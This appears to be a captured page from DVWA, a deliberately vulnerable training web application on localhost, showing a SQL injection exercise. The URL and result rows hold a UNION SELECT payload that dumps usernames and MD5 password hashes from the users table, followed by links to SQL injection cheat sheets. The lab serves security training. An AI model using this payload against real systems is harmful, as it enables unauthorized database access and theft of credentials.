 127.0.0.1/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' UNION SELECT us Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/